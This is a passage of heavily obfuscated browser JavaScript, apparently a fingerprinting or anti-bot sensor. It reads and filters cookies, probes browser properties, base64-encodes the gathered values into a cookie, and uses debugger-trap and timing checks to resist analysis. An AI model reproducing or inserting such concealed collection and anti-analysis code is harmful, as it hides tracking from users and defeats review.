'\x5e\x44\x40\x30')](_0x50a2ea[_0x2a9b('0x14', '\x5a\x44\x56\x34')](_0x1c0031,0xf),0x2),_0x50a2ea[_0x2a9b('0x15', '\x79\x50\x4f\x47')](_0x4da98a,0xc0)>>0x6));continue;case'\x31':_0x23ab64=_0x50a2ea[_0x2a9b('0x16', '\x42\x5b\x6b\x30')](_0x95e18e[_0x2a9b('0x17', '\x40\x5d\x6b\x29')](_0x26d82e++),0xff);continue;case'\x32':_0xdca9d1+=_0x303c2f[_0x2a9b('0x18', '\x7a\x63\x46\x5a')](_0x4da98a&0x3f);continue;case'\x33':_0xdca9d1+=_0x303c2f[_0x2a9b('0x19', '\x79\x71\x44\x55')](_0x50a2ea[_0x2a9b('0x1a', '\x42\x5b\x6b\x30')](_0x50a2ea[_0x2a9b('0x1b', '\x62\x6f\x75\x59')](_0x50a2ea[_0x2a9b('0x1c', '\x48\x51\x53\x53')](_0x23ab64,0x3),0x4),_0x50a2ea[_0x2a9b('0x1d', '\x34\x69\x51\x76')](_0x1c0031&0xf0,0x4)));continue;case'\x34':if(_0x50a2ea[_0x2a9b('0x1e', '\x29\x25\x6a\x64')](_0x26d82e,_0x1a0a5c)){_0xdca9d1+=_0x303c2f[_0x2a9b('0x1f', '\x42\x5b\x6b\x30')](_0x50a2ea[_0x2a9b('0x20', '\x48\x51\x53\x53')](_0x23ab64,0x2));_0xdca9d1+=_0x303c2f[_0x2a9b('0x21', '\x5e\x44\x40\x30')](_0x50a2ea[_0x2a9b('0x22', '\x4e\x26\x26\x72')](_0x50a2ea[_0x2a9b('0x23', '\x4e\x55\x73\x76')](_0x23ab64,0x3),0x4));_0xdca9d1+='\x3d\x3d';break;}continue;case'\x35':_0xdca9d1+=_0x303c2f[_0x2a9b('0x24', '\x23\x69\x47\x47')](_0x23ab64>>0x2);continue;case'\x36':_0x1c0031=_0x95e18e[_0x2a9b('0x25', '\x34\x69\x51\x76')](_0x26d82e++);continue;case'\x37':if(_0x50a2ea[_0x2a9b('0x26', '\x74\x66\x41\x33')](_0x26d82e,_0x1a0a5c)){_0xdca9d1+=_0x303c2f[_0x2a9b('0x11', '\x4e\x26\x26\x72')](_0x50a2ea[_0x2a9b('0x27', '\x74\x6c\x53\x59')](_0x23ab64,0x2));_0xdca9d1+=_0x303c2f[_0x2a9b('0x28', '\x37\x32\x43\x23')](_0x50a2ea[_0x2a9b('0x29', '\x5e\x44\x40\x30')](_0x50a2ea[_0x2a9b('0x2a', '\x71\x36\x6f\x67')](_0x50a2ea[_0x2a9b('0x2b', '\x50\x31\x76\x5b')](_0x23ab64,0x3),0x4),_0x50a2ea[_0x2a9b('0x2c', '\x4c\x33\x61\x51')](_0x1c0031,0xf0)>>0x4));_0xdca9d1+=_0x303c2f[_0x2a9b('0x2d', '\x4f\x61\x28\x69')](_0x50a2ea[_0x2a9b('0x2e', '\x34\x69\x51\x76')](_0x50a2ea[_0x2a9b('0x2f', '\x4e\x55\x73\x76')](_0x1c0031,0xf),0x2));_0xdca9d1+='\x3d';break;}continue;case'\x38':_0x4da98a=_0x95e18e[_0x2a9b('0x30', '\x4c\x30\x76\x57')](_0x26d82e++);continue;}break;}}continue;case'\x36':_0xdca9d1='';continue;case'\x37':_0x1a0a5c=_0x95e18e[_0x2a9b('0x31', '\x50\x31\x76\x5b')];continue;}break;}}function _0x4b130c(_0x1650c8){var _0x31a0f3=_0x14bd18(this,function(){var _0x289ffc=function(){return'\x64\x65\x76';},_0x585221=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x182b9f=function(){var _0x3fb3e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3fb3e5['\x74\x65\x73\x74'](_0x289ffc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x561fa7=function(){var _0x26f69e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26f69e['\x74\x65\x73\x74'](_0x585221['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37bd83=function(_0x420ac6){var _0x1c4248=~-0x1>>0x1+0xff%0x0;if(_0x420ac6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1c4248)){_0x438240(_0x420ac6);}};var _0x438240=function(_0x3966a4){var _0x13d64e=~-0x4>>0x1+0xff%0x0;if(_0x3966a4['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x13d64e){_0x37bd83(_0x3966a4);}};if(!_0x182b9f()){if(!_0x561fa7()){_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37bd83('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37bd83('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x31a0f3();return function(_0x5d4cf0){_0x18787f+=_0x5d4cf0;return _0x3de299[_0x2a9b('0x32', '\x48\x6b\x29\x5d')](_0x1650c8,_0x5d4cf0);};}function _0x218bdb(){var _0x4cf4d6={'\x7a\x43\x42':function _0x3336a4(_0x2fd6f0,_0xa7bb78){return _0x2fd6f0+_0xa7bb78;},'\x78\x61\x69':function _0x30860e(_0x32a2a2){return _0x32a2a2();}};var _0x1ce612=_0x2a9b('0x33', '\x5a\x4c\x53\x25')[_0x2a9b('0x34', '\x5e\x44\x40\x30')]('\x7c'),_0x37f0c6=0x0;while(!![]){switch(_0x1ce612[_0x37f0c6++]){case'\x30':var _0x596f3f=new _0xc99a3[_0x2a9b('0x35', '\x6a\x48\x77\x33')]();continue;case'\x31':var _0x18016a=_0x552b55[_0x2a9b('0x36', '\x67\x50\x37\x58')][_0x2a9b('0x37', '\x30\x4f\x51\x52')]('\x3b');continue;case'\x32':for(var _0x32aabe=0x0;_0x32aabe<_0x18016a[_0x2a9b('0x31', '\x50\x31\x76\x5b')];_0x32aabe++){var _0x2b0205=_0x18016a[_0x32aabe][_0x2a9b('0x38', '\x67\x50\x37\x58')](0x0,_0x18016a[_0x32aabe][_0x2a9b('0x39', '\x51\x29\x38\x32')]('\x3d'));var _0x2fb160=_0x18016a[_0x32aabe][_0x2a9b('0x3a', '\x5a\x44\x56\x34')](_0x4cf4d6[_0x2a9b('0x3b', '\x7a\x63\x46\x5a')](_0x18016a[_0x32aabe][_0x2a9b('0x3c', '\x72\x59\x73\x41')]('\x3d'),0x1),_0x18016a[_0x32aabe][_0x2a9b('0x3d', '\x40\x5d\x6b\x29')]);if(_0x1bb9d9[_0x2a9b('0x3e', '\x67\x50\x37\x58')](_0x2b0205)){_0x596f3f[_0x596f3f[_0x2a9b('0x3f', '\x5e\x44\x40\x30')]]=_0x2fb160;}}continue;case'\x33':var _0x1bb9d9=new _0xc99a3[_0x2a9b('0x40', '\x51\x29\x38\x32')](_0x2a9b('0x41', '\x37\x32\x43\x23'));continue;case'\x34':return _0x596f3f;continue;case'\x35':_0x4cf4d6[_0x2a9b('0x42', '\x6c\x43\x34\x6f')](_0x54967f);continue;}break;}}function _0x495dd1(_0x3ea86a){var _0x5d290f={'\x65\x51\x56':function _0xce1aa6(_0x1a9480){return _0x1a9480();},'\x6e\x6b\x68':function _0xffcb36(_0x4e7696,_0x308e44){return _0x4e7696<_0x308e44;},'\x4c\x62\x6f':function _0x4d7a05(_0x116d7,_0x1e29a6){return _0x116d7<_0x1e29a6;},'\x47\x6a\x4e':function _0x23a57b(_0x4fd8b2,_0x346df7){return _0x4fd8b2(_0x346df7);},'\x70\x77\x47':function _0x94b520(_0x3c3a1c,_0x1b7d28){return _0x3c3a1c+_0x1b7d28;},'\x48\x78\x76':function _0x3dfb52(_0x2ae306,_0x3d77b8){return _0x2ae306<_0x3d77b8;},'\x50\x5a\x64':function _0x468fc1(_0x2aa447,_0x1c849f){return _0x2aa447+_0x1c849f;},'\x44\x79\x47':function _0x50ff49(_0x5ad80d,_0x2fb2be){return _0x5ad80d(_0x2fb2be);},'\x6f\x46\x5a':function _0x3d346c(_0x109727,_0x371128){return _0x109727+_0x371128;},'\x7a\x41\x61':function _0x1d0f3a(_0x145912,_0x26d782){return _0x145912+_0x26d782;},'\x44\x77\x73':function _0x39c1fd(_0x1d825c,_0x2b354d){return _0x1d825c-_0x2b354d;},'\x73\x43\x56':function _0x5f5784(_0x53a34c,_0x52f928,_0x2d9a97,_0x3c78d0){return _0x53a34c(_0x52f928,_0x2d9a97,_0x3c78d0);}};var _0x153f17=_0x2a9b('0x43', '\x29\x25\x6a\x64')[_0x2a9b('0x44', '\x25\x28\x4c\x5d')]('\x7c'),_0x530c76=0x0;while(!![]){switch(_0x153f17[_0x530c76++]){case'\x30':_0x5d290f[_0x2a9b('0x45', '\x33\x52\x42\x48')](_0x54967f);continue;case'\x31':for(var _0x419871=0x0;_0x5d290f[_0x2a9b('0x46', '\x47\x31\x38\x62')](_0x419871,_0x3e9d9c[_0x2a9b('0x47', '\x6a\x48\x77\x33')]);_0x419871++){_0x54437+=(_0x3e9d9c[_0x2a9b('0x48', '\x33\x52\x42\x48')](_0x419871)+_0x4290d4[_0x2a9b('0x30', '\x4c\x30\x76\x57')](_0x419871%_0x4290d4[_0x2a9b('0x49', '\x67\x50\x37\x58')]))[_0x2a9b('0x4a', '\x26\x4a\x24\x48')](0x10);}continue;case'\x32':for(var _0x419871=0x0;_0x5d290f[_0x2a9b('0x4b', '\x67\x50\x37\x58')](_0x419871,_0x172b77[_0x2a9b('0x49', '\x67\x50\x37\x58')]);_0x419871++){_0x403a35[_0x419871]=_0x5d290f[_0x2a9b('0x4c', '\x37\x32\x43\x23')](_0x6c9a89,_0x5d290f[_0x2a9b('0x4d', '\x72\x59\x73\x41')](_0x3ea86a,_0x172b77[_0x419871]));}continue;case'\x33':for(var _0x18c7b1=0x0;_0x5d290f[_0x2a9b('0x4e', '\x74\x6c\x53\x59')](_0x18c7b1,0x3);_0x18c7b1++){_0x25303a+=_0x58e80b[_0x18c7b1];}continue;case'\x34':for(var _0x551300=0x3;_0x5d290f[_0x2a9b('0x4f', '\x7a\x63\x46\x5a')](_0x551300,_0x58e80b[_0x2a9b('0x50', '\x32\x41\x78\x7a')]);_0x551300++){_0x4b727c+=_0x58e80b[_0x551300];}continue;case'\x35':var _0x403a35=new _0xc99a3[_0x2a9b('0x51', '\x4c\x33\x61\x51')](_0x172b77[_0x2a9b('0x52', '\x68\x21\x5e\x51')]);continue;case'\x36':var _0x543535='\xac\x7b\x21\x52\x56\xae\x22\x42';var _0xbf3e28=0x2;var _0x88a31e=0x0;var _0xc6c307=[];for(var _0xb2a5dd=0x0;_0xb2a5dd<_0x543535['\x6c\x65\x6e\x67\x74\x68'];_0xb2a5dd++){_0xc6c307['\x70\x75\x73\x68'](_0xb2a5dd);}var _0xa1942f=_0xc6c307.map(function(_0xa6a2ff){return (_0xc6c307[_0xa6a2ff]%_0xbf3e28)?'':_0x543535[_0xa6a2ff];})['\x6a\x6f\x69\x6e']('');var _0x5ac8ba=_0xc6c307.map(function(_0x7be8b4){return (_0xc6c307[_0x7be8b4]%_0xbf3e28)?_0x543535[_0x7be8b4]:'';})['\x6a\x6f\x69\x6e']('');var _0xb3f20f=[];for(var _0xed5eba=0x0;_0xed5eba<_0xa1942f['\x6c\x65\x6e\x67\x74\x68']+_0x5ac8ba['\x6c\x65\x6e\x67\x74\x68'];_0xed5eba++){_0xb3f20f['\x70\x75\x73\x68'](_0xed5eba);}var _0xc52e5e=_0xb3f20f.map(function(_0x8112fd){return _0x8112fd%_0xbf3e28==_0x88a31e?_0xa1942f[_0x8112fd/_0xbf3e28]:_0x5ac8ba[_0x8112fd/_0xbf3e28|_0x88a31e];})['\x6a\x6f\x69\x6e']('');var _0x986666='\x2f\x49\x71\x5f\xf0\x5c\xf5\x1b';var _0x8c533e='';var _0xfca926='';for (var _0x93e2c2=0x0;_0x93e2c2<0x1;_0x93e2c2++){_0x8c533e+=_0x986666[_0x93e2c2];}for (var _0xe56d5c=0x1;_0xe56d5c<_0x986666['\x6c\x65\x6e\x67\x74\x68'];_0xe56d5c++){_0xfca926+=_0x986666[_0xe56d5c];}var _0x523ed4='\x18\x1f\xa5\x02\x35\x19\xc7\x2f';var _0x9fecdc=0x2;var _0x1fbf82=0x0;var _0x86eb44=[];for(var _0x838904=0x0;_0x838904<_0x523ed4['\x6c\x65\x6e\x67\x74\x68'];_0x838904++){_0x86eb44['\x70\x75\x73\x68'](_0x838904);}var _0xdb8077=_0x86eb44.map(function(_0xe1b0ee){return (_0x86eb44[_0xe1b0ee]%_0x9fecdc)?'':_0x523ed4[_0xe1b0ee];})['\x6a\x6f\x69\x6e']('');var _0xbb116a=_0x86eb44.map(function(_0x452129){return (_0x86eb44[_0x452129]%_0x9fecdc)?_0x523ed4[_0x452129]:'';})['\x6a\x6f\x69\x6e']('');var _0x8f5611=[];for(var _0x7814b3=0x0;_0x7814b3<_0xdb8077['\x6c\x65\x6e\x67\x74\x68']+_0xbb116a['\x6c\x65\x6e\x67\x74\x68'];_0x7814b3++){_0x8f5611['\x70\x75\x73\x68'](_0x7814b3);}var _0x64c7da=_0x8f5611.map(function(_0xfb2aba){return _0xfb2aba%_0x9fecdc==_0x1fbf82?_0xdb8077[_0xfb2aba/_0x9fecdc]:_0xbb116a[_0xfb2aba/_0x9fecdc|_0x1fbf82];})['\x6a\x6f\x69\x6e']('');var _0x3e9d9c=_0x2a9b('0x54', _0x8c533e+_0xfca926);continue;case'\x37':_0x43f8fb=_0x5d290f[_0x2a9b('0x55', '\x26\x4a\x24\x48')](btoa,_0x5d290f[_0x2a9b('0x56', '\x79\x71\x44\x55')](_0x5d290f[_0x2a9b('0x57', '\x32\x31\x72\x56')](_0x5d290f[_0x2a9b('0x58', '\x40\x5d\x6b\x29')](_0x2a9b(_0x5d290f[_0x2a9b('0x59', '\x26\x4a\x24\x48')](_0xa9b2[_0x2a9b('0x5a', '\x6c\x43\x34\x6f')],0x1),_0x3e9d9c[_0x2a9b('0x5b', '\x7a\x59\x7a\x46')](0x0,0x5))+_0x2a9b('0x5c', '\x6c\x76\x21\x65'),_0x4290d4),_0x2a9b('0x5d', '\x4e\x46\x6a\x79')),_0x54437));continue;case'\x38':_0x5d290f[_0x2a9b('0x5e', '\x4e\x46\x6a\x79')](_0x233cc4,_0x2a9b('0x5f', '\x71\x36\x6f\x67'),_0x43f8fb,0x14);continue;case'\x39':var _0x54437='';continue;case'\x31\x30':var _0x25303a='';continue;case'\x31\x31':var _0x4290d4=_0x403a35[_0x2a9b('0x60', '\x74\x66\x41\x33')]();continue;case'\x31\x32':var _0x43f8fb;continue;case'\x31\x33':var _0x172b77=_0x5d290f[_0x2a9b('0x61', '\x6c\x76\x21\x65')](_0x218bdb);continue;case'\x31\x34':_0x5d290f[_0x2a9b('0x62', '\x55\x2a\x52\x79')](_0x54967f);continue;case'\x31\x35':var _0x58e80b=_0x2a9b('0x63', '\x63\x50\x74\x6e');continue;case'\x31\x36':_0xa9b2[_0x2a9b('0x64', '\x51\x29\x38\x32')](btoa(_0x3ea86a));continue;case'\x31\x37':_0xa9b2[_0x2a9b('0x65', '\x55\x40\x5a\x67')]();continue;case'\x31\x38':var _0x4b727c='';continue;}break;}}function _0x6c9a89(_0x3717f7){var _0x4f33f1=0x0;for(var _0x5cac37=0x0;_0x5cac37<_0x3717f7[_0x2a9b('0x66', '\x70\x5e\x69\x50')];_0x5cac37++){_0x4f33f1+=_0x3717f7[_0x2a9b('0x67', '\x4f\x61\x28\x69')](_0x5cac37);}_0x3de299[_0x2a9b('0x68', '\x4e\x55\x73\x76')](_0x54967f);return _0x4f33f1;}function _0x233cc4(_0x1328dd,_0x14f5af,_0xb52cc9){var _0x5c5919={'\x49\x6a\x65':function _0x1bd781(_0x572105,_0xa9790c){return _0x572105+_0xa9790c;},'\x6b\x49\x5a':function _0x5814dc(_0x1e10f9,_0x757d65){return _0x1e10f9*_0x757d65;},'\x76\x4d\x6a':function _0x397dff(_0x1770b9,_0x45841b){return _0x1770b9%_0x45841b;},'\x6d\x4b\x74':function _0x430748(_0x1afda0,_0x1b283f){return _0x1afda0<_0x1b283f;},'\x52\x75\x61':function _0x57669a(_0x3ee4a6,_0x1cfe45){return _0x3ee4a6+_0x1cfe45;},'\x53\x71\x6b':function _0x8e8701(_0x2e16a5,_0x42601c){return _0x2e16a5<_0x42601c;}};var _0x50d09a=_0x2a9b('0x69', '\x37\x32\x43\x23')[_0x2a9b('0x6a', '\x4c\x33\x61\x51')]('\x7c'),_0x2a3542=0x0;while(!![]){switch(_0x50d09a[_0x2a3542++]){case'\x30':if(_0xb52cc9){var _0x59c4f2=new _0xc99a3[_0x2a9b('0x6b', '\x55\x2a\x52\x79')]();_0x59c4f2[_0x2a9b('0x6c', '\x25\x28\x4c\x5d')](_0x5c5919[_0x2a9b('0x6d', '\x32\x31\x72\x56')](_0x59c4f2[_0x2a9b('0x6e', '\x4e\x46\x6a\x79')](),_0x5c5919[_0x2a9b('0x6f', '\x55\x40\x5a\x67')](_0xb52cc9,0x3e8)));var _0x324d48=_0x5c5919[_0x2a9b('0x70', '\x5a\x4c\x53\x25')](_0x2a9b('0x71', '\x32\x31\x72\x56'),_0x59c4f2[_0x2a9b('0x72', '\x23\x69\x47\x47')]());}continue;case'\x31':var _0x308aa9={'\x6b\x48\x4d':function _0x51cecf(_0x203146,_0x1326f4){return _0x5c5919[_0x2a9b('0x73', '\x40\x5d\x6b\x29')](_0x203146,_0x1326f4);}};continue;case'\x32':var _0x14c811=_0x420696[_0x2a9b('0x74', '\x74\x6c\x53\x59')](function(_0x4fa0a8){return _0x308aa9[_0x2a9b('0x75', '\x48\x51\x53\x53')](_0x420696[_0x4fa0a8],_0x2bdcc4)?_0x480250[_0x4fa0a8]:'';})[_0x2a9b('0x76', '\x51\x29\x38\x32')]('');continue;case'\x33':var _0x28babf=_0x420696[_0x2a9b('0x74', '\x74\x6c\x53\x59')](function(_0xfc304){return _0x308aa9[_0x2a9b('0x77', '\x79\x71\x44\x55')](_0x420696[_0xfc304],_0x2bdcc4)?'':_0x480250[_0xfc304];})[_0x2a9b('0x78', '\x37\x32\x43\x23')]('');continue;case'\x34':var _0x480250=_0x2a9b('0x79', '\x74\x66\x41\x33');continue;case'\x35':for(var _0x185c02=0x0;_0x5c5919[_0x2a9b('0x7a', '\x5a\x44\x56\x34')](_0x185c02,_0x5c5919[_0x2a9b('0x7b', '\x4e\x46\x6a\x79')](_0x28babf[_0x2a9b('0x7c', '\x29\x25\x6a\x64')],_0x14c811[_0x2a9b('0x7d', '\x62\x6f\x75\x59')]));_0x185c02++){_0x7343bc[_0x2a9b('0x7e', '\x23\x69\x47\x47')](_0x185c02);}continue;case'\x36':var _0x2bdcc4=0x2;continue;case'\x37':var _0x3d0be6=_0x7343bc[_0x2a9b('0x7f', '\x5a\x4c\x53\x25')](function(_0x509589){return _0x3de299[_0x2a9b('0x80', '\x28\x75\x51\x71')](_0x3de299[_0x2a9b('0x81', '\x68\x21\x5e\x51')](_0x509589,_0x2bdcc4),_0x1337a0)?_0x28babf[_0x3de299[_0x2a9b('0x82', '\x4f\x61\x28\x69')](_0x509589,_0x2bdcc4)]:_0x14c811[_0x3de299[_0x2a9b('0x83', '\x4c\x33\x61\x51')](_0x3de299[_0x2a9b('0x84', '\x48\x51\x53\x53')](_0x509589,_0x2bdcc4),_0x1337a0)];})[_0x2a9b('0x85', '\x70\x5e\x69\x50')]('');continue;case'\x38':var _0x1337a0=0x0;continue;case'\x39':for(var _0x32ecb9=0x0;_0x5c5919[_0x2a9b('0x86', '\x30\x4f\x51\x52')](_0x32ecb9,_0x480250[_0x2a9b('0x3d', '\x40\x5d\x6b\x29')]);_0x32ecb9++){_0x420696[_0x2a9b('0x87', '\x42\x5b\x6b\x30')](_0x32ecb9);}continue;case'\x31\x30':_0x552b55[_0x2a9b('0x88', '\x40\x5d\x6b\x29')]=_0x5c5919[_0x2a9b('0x89', '\x7a\x63\x46\x5a')](_0x5c5919[_0x2a9b('0x8a', '\x71\x36\x6f\x67')](_0x5c5919[_0x2a9b('0x8b', '\x26\x4a\x24\x48')](_0x1328dd,'\x3d'),_0x14f5af),_0x324d48)+_0x2a9b('0x8c', '\x42\x5b\x6b\x30');continue;case'\x31\x31':var _0x7343bc=[];continue;case'\x31\x32':var _0x324d48='';continue;case'\x31\x33':var _0x420696=[];continue;}break;}}function _0x4f96cd(){function _0x134a25(_0x3bc9b9){if(_0x3de299[_0x2a9b('0x8d', '\x55\x40\x5a\x67')](_0x3de299[_0x2a9b('0x8e', '\x45\x58\x73\x6d')]('',_0x3de299[_0x2a9b('0x8f', '\x37\x32\x43\x23')](_0x3bc9b9,_0x3bc9b9))[_0x2a9b('0x7d', '\x62\x6f\x75\x59')],0x1)||_0x3de299[_0x2a9b('0x90', '\x28\x75\x51\x71')](_0x3de299[_0x2a9b('0x91', '\x5a\x44\x56\x34')](_0x3bc9b9,0x14),0x0)){(function(){}[_0x2a9b('0x92', '\x33\x52\x42\x48')](_0x2a9b('0x93', '\x4e\x55\x73\x76'))());}else{(function(){}[_0x2a9b('0x94', '\x4e\x55\x73\x76')](_0x2a9b('0x95', '\x4f\x61\x28\x69'))());}return _0x3de299[_0x2a9b('0x96', '\x4e\x55\x73\x76')](_0x134a25,++_0x3bc9b9);}try{return _0x3de299[_0x2a9b('0x97', '\x29\x25\x6a\x64')](_0x134a25,0x0);}catch(_0x33aecd){}};function _0x54967f(){if(_0x3de299[_0x2a9b('0x98', '\x42\x5b\x6b\x30')](_0x3de299[_0x2a9b('0x99', '\x47\x31\x38\x62')](new _0xc99a3[_0x2a9b('0x9a', '\x74\x6c\x53\x59')]()[_0x2a9b('0x9b', '\x4f\x61\x28\x69')](),_0x58e63f),0x1f4)){_0x3de299[_0x2a9b('0x9c', '\x74\x6c\x53\x59')](_0x4f96cd);}}function _0x6bc9ef(_0x21d110){var _0x4bc00c={'\x54\x46\x71':function _0x504465(_0x5d76c7,_0x189e87){return _0x5d76c7!==_0x189e87;},'\x5a\x74\x56':function _0x1fc966(_0x28f0f6){return _0x28f0f6();},'\x72\x57\x47':function _0x300503(_0x306ccc,_0x4ae88f){return _0x306ccc(_0x4ae88f);},'\x4f\x56\x42':function _0x244f1e(_0x9db396,_0x285f98){return _0x9db396+_0x285f98;},'\x61\x4b\x4d':function _0x24019c(_0x26e1b5,_0x4dcebb){return _0x26e1b5(_0x4dcebb);},'\x6a\x50\x62':function _0x2881dd(_0x357f9b,_0x426578){return _0x357f9b(_0x426578);},'\x77\x63\x78':function _0x4bd9f2(_0xe47514,_0x4f6092){return _0xe47514===_0x4f6092;},'\x47\x4d\x4b':function _0x13e4a5(_0xf18f7e,_0xd10e83){return _0xf18f7e(_0xd10e83);},'\x4d\x70\x43':function _0x208e72(_0x2934b1,_0x4d20ee){return _0x2934b1===_0x4d20ee;},'\x47\x6d\x55':function _0x9ef45f(_0x537267,_0x3c3c2c){return _0x537267+_0x3c3c2c;},'\x5a\x70\x44':function _0x1d5c52(_0x5178b9,_0x339d76){return _0x5178b9<_0x339d76;},'\x64\x49\x49':function _0x4ccc79(_0x208e67,_0x13c478){return _0x208e67===_0x13c478;},'\x76\x71\x45':function _0x3de292(_0x4c87ef,_0x52cdda){return _0x4c87ef>_0x52cdda;},'\x78\x51\x4f':function _0x5c3a7c(_0x50375c,_0x536f55){return _0x50375c==_0x536f55;},'\x6f\x6b\x70':function _0x3b5990(_0xd29e60,_0x47cdf0){return _0xd29e60(_0x47cdf0);},'\x4b\x70\x4d':function _0x381e0f(_0x7a8685,_0x852268){return _0x7a8685(_0x852268);},'\x4f\x5a\x4a':function _0x2879f6(_0x5bd85d,_0x351ae5){return _0x5bd85d(_0x351ae5);},'\x6e\x51\x6e':function _0x251d34(_0x1f430c,_0x5b7538){return _0x1f430c+_0x5b7538;},'\x58\x41\x54':function _0x3db9ef(_0x333d1c,_0x1696f6){return _0x333d1c+_0x1696f6;}};var _0x441f6f=_0x2a9b('0x9d', '\x6c\x43\x34\x6f')[_0x2a9b('0x9e', '\x40\x5d\x6b\x29')]('\x7c'),_0x37854c=0x0;while(!![]){switch(_0x441f6f[_0x37854c++]){case'\x30':for(var _0x2e6a45=0x0;_0x2e6a45<_0x21d110[_0x2a9b('0x9f', '\x76\x69\x6b\x52')];_0x2e6a45++){var _0x3a89d1=_0x21d110[_0x2e6a45][0x0];var _0x1aa207=_0x21d110[_0x2e6a45][0x2];switch(_0x21d110[_0x2e6a45][0x1]){case _0x2a9b('0xa0', '\x6a\x48\x77\x33'):try{if(_0x4bc00c[_0x2a9b('0xa1', '\x5e\x62\x50\x34')](typeof _0x4bc00c[_0x2a9b('0xa2', '\x42\x5b\x6b\x30')](_0x1aa207),_0x2a9b('0xa3', '\x48\x6b\x29\x5d'))){_0x561e34[_0x561e34[_0x2a9b('0xa4', '\x6c\x76\x21\x65')]]=_0x4bc00c[_0x2a9b('0xa5', '\x48\x6b\x29\x5d')](_0x535dfc,_0x4bc00c[_0x2a9b('0xa6', '\x72\x59\x73\x41')](_0x3a89d1,_0x2a9b('0xa7', '\x67\x50\x37\x58')));}else{_0x561e34[_0x561e34[_0x2a9b('0x7d', '\x62\x6f\x75\x59')]]=_0x4bc00c[_0x2a9b('0xa8', '\x4e\x55\x73\x76')](_0x535dfc,_0x4bc00c[_0x2a9b('0xa9', '\x37\x25\x6f\x69')](_0x3a89d1,_0x2a9b('0xaa', '\x6c\x43\x34\x6f')));}}catch(_0x3d5585){_0x561e34[_0x561e34[_0x2a9b('0x3f', '\x5e\x44\x40\x30')]]=_0x4bc00c[_0x2a9b('0xab', '\x37\x32\x43\x23')](_0x535dfc,_0x4bc00c[_0x2a9b('0xac', '\x32\x31\x72\x56')](_0x3a89d1,_0x2a9b('0xad', '\x50\x31\x76\x5b')));}break;case _0x2a9b('0xae', '\x4e\x46\x6a\x79'):try{try{_0x751dea=_0x4bc00c[_0x2a9b('0xaf', '\x32\x41\x78\x7a')](_0x1aa207);if(_0x4bc00c[_0x2a9b('0xb0', '\x6c\x43\x34\x6f')](typeof _0x751dea,_0x2a9b('0xb1', '\x26\x4a\x24\x48'))){_0x561e34[_0x561e34[_0x2a9b('0xb2', '\x4e\x55\x73\x76')]]=_0x4bc00c[_0x2a9b('0xb3', '\x6a\x48\x77\x33')](_0x535dfc,_0x4bc00c[_0x2a9b('0xb4', '\x33\x52\x42\x48')](_0x3a89d1,_0x2a9b('0xb5', '\x48\x51\x53\x53')));}else if(_0x4bc00c[_0x2a9b('0xb6', '\x30\x4f\x51\x52')](_0x751dea,null)){_0x561e34[_0x561e34[_0x2a9b('0x7d', '\x62\x6f\x75\x59')]]=_0x4bc00c[_0x2a9b('0xb7', '\x72\x59\x73\x41')](_0x535dfc,_0x3a89d1+_0x2a9b('0xb8', '\x70\x5e\x69\x50'));}else{_0x561e34[_0x561e34[_0x2a9b('0xb9', '\x4e\x26\x26\x72')]]=_0x4bc00c[_0x2a9b('0xba', '\x6c\x43\x34\x6f')](_0x535dfc,_0x4bc00c[_0x2a9b('0xbb', '\x40\x5d\x6b\x29')](_0x4bc00c[_0x2a9b('0xbc', '\x76\x69\x6b\x52')](_0x3a89d1,'\x3d'),_0x751dea[_0x2a9b('0xbd', '\x71\x36\x6f\x67')]()));}}catch(_0xfe820c){_0x561e34[_0x561e34[_0x2a9b('0xbe', '\x33\x52\x42\x48')]]=_0x4bc00c[_0x2a9b('0xbf', '\x33\x52\x42\x48')](_0x535dfc,_0x4bc00c[_0x2a9b('0xc0', '\x47\x31\x38\x62')](_0x3a89d1,_0x2a9b('0xc1', '\x25\x25\x6e\x25')));break;}break;}catch(_0x138cec){_0x561e34[_0x561e34[_0x2a9b('0xc2', '\x51\x29\x38\x32')]]=_0x535dfc(_0x4bc00c[_0x2a9b('0xc3', '\x51\x29\x38\x32')](_0x4bc00c[_0x2a9b('0xc4', '\x6c\x43\x34\x6f')](_0x3a89d1,'\x3d'),_0x138cec));}break;case _0x2a9b('0xc5', '\x72\x59\x73\x41'):try{var _0x19ea93=_0x2a9b('0xc6', '\x6a\x48\x77\x33')[_0x2a9b('0xc7', '\x37\x32\x43\x23')]('\x7c'),_0xd88073=0x0;while(!![]){switch(_0x19ea93[_0xd88073++]){case'\x30':for(var _0x2a9466=0x0;_0x4bc00c[_0x2a9b('0xc8', '\x42\x5b\x6b\x30')](_0x2a9466,_0x4a6d40[_0x2a9b('0xc9', '\x79\x50\x4f\x47')]);_0x2a9466++){_0x561e34[_0x561e34[_0x2a9b('0xa4', '\x6c\x76\x21\x65')]]=_0x535dfc(_0x2a9b('0xca', '\x4e\x55\x73\x76')+_0x4a6d40[_0x2a9466]);}continue;case'\x31':for(var _0x2a9466=0x0;_0x4bc00c[_0x2a9b('0xcb', '\x5e\x44\x40\x30')](_0x2a9466,_0x5a46b9[_0x2a9b('0xcc', '\x51\x29\x38\x32')][_0x2a9b('0xcd', '\x55\x40\x5a\x67')]);_0x2a9466++){var _0x5a16cb=_0x2a9b('0xce', '\x42\x5b\x6b\x30')[_0x2a9b('0xcf', '\x5a\x44\x56\x34')]('\x7c'),_0x56e032=0x0;while(!![]){switch(_0x5a16cb[_0x56e032++]){case'\x30':if(typeof _0x5a46b9[_0x2a9b('0xd0', '\x68\x21\x5e\x51')][_0x2a9466]===_0x2a9b('0xd1', '\x48\x51\x53\x53')){_0x561e34[_0x561e34[_0x2a9b('0xc2', '\x51\x29\x38\x32')]]=_0x4bc00c[_0x2a9b('0xd2', '\x5e\x44\x40\x30')](_0x535dfc,_0x2a9b('0xd3', 